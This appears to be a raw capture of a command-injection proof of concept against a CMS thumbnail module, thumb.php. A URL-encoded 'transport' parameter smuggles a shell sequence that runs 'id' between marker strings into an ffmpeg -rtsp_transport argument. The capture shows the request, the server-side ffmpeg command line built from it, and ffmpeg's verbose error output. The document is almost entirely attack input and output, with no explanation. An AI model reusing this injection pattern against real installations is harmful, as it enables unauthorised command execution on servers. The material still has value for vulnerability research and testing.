 /modules/thumb/thumb.php?url=cnRzcDovL2EK&debug=1&transport=%7C%7C+%28echo+%27%5BS%5D%27%3B+id%3B+echo+%27%5BE%5D%27%29%23%3B
ffmpeg -rtsp_transport '|| (echo '\''[S]'\''; id; echo '\''[E]'\'')#;' -v verbose -timelimit 15 -y -i 'rtsp://a ' -r 5 -f image2 -vframes 1 './cms/cached/thumb_4ea039b31dc743929d475b96816a8529rtspa'
ffmpeg version 3.4.11-0ubuntu0.1 Copyright (c) 2000-2022 the FFmpeg developers
  built with gcc 7 (Ubuntu 7.5.0-3ubuntu1~18.04)
  configuration: --prefix=/usr --extra-version=0ubuntu0.1 --toolchain=hardened --libdir=/usr/lib/x86_64-linux-gnu --incdir=/usr/include/x86_64-linux-gnu --enable-gpl --disable-stripping --enable-avresample --enable-avisynth --enable-gnutls --enable-ladspa --enable-libass --enable-libbluray --enable-libbs2b --enable-libcaca --enable-libcdio --enable-libflite
  libavutil      55. 78.100 / 55. 78.100
  libavcodec     57.107.100 / 57.107.100
  libavformat    57. 83.100 / 57. 83.100
  libavdevice    57. 10.100 / 57. 10.100
  libavfilter     6.107.100 /  6.107.100
  libavresample   3.  7.  0 /  3.  7.  0
  libswscale      4.  8.100 /  4.  8.100
  libswresample   2.  9.100 /  2.  9.100
  libpostproc    54.  7.100 / 54.  7.100
[RTSP demuxer @ 0x557a4dab7dc0] [Eval @ 0x7ffef0787b10] Undefined constant or missing '(' in 'echo'[S]';id;echo'[E]')#;'
[RTSP demuxer @ 0x557a4dab7dc0] Unable to parse option value "|| (echo '[S]'; id; echo '[E]')#;"
[RTSP demuxer @ 0x557a4dab7dc0] Error setting option rtsp_transport to value || (echo '[S]'; id; echo '[E]')#;.
rtsp://a
: Invalid argument